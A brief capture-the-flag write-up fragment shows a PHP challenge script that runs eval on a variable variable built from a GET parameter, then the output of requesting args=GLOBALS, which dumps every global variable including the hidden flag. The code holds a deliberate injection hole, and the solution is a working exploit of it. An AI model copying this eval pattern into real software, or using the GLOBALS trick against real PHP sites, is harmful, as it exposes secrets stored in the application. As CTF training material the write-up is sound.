 flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }